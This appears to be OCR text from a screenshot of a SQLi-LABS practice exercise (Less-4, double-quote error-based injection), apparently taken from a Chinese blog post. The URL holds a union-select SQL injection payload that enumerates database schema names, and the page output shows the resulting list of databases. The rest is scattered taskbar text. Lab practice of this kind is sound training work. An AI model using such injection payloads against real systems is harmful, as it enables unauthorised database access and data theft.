 Less-4 Error Based- DoubleQuot
(36条消息) SQLi LABS Less-4 联
不安全
45.32.113.109:18431/Less-4/?id=-1")%20union%20select%201,(%20select%20group_concat(schema_name)%20from%20information_schema...
Welcome Dhakkan
Your Login name:information_schema,challenges,dedecmsv57utf8sp1,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-4
Ps
Pr
PC
W
中
9:48
2022/4/1